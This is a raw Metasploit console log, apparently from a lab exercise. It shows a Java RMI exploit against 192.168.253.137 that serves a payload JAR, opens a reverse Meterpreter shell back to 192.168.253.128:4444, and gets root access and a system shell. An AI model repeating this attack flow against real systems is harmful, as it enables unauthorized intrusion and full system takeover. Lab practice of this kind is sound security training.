 [*] Started reverse TCP handler on 192.168.253.128:4444
[*] 192.168.253.137:1099 - Using URL: http://192.168.253.128:8080/zhDbCtxtwsNY5K
[*] 192.168.253.137:1099 - Server started.
[*] 192.168.253.137:1099 - Sending RMI Header...
[*] 192.168.253.137:1099 - Sending RMI Call...
[*] 192.168.253.137:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.253.137
[*] Meterpreter session 4 opened (192.168.253.128:4444 -> 192.168.253.137:33574 ) at 2025-06-10 00:30:22 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp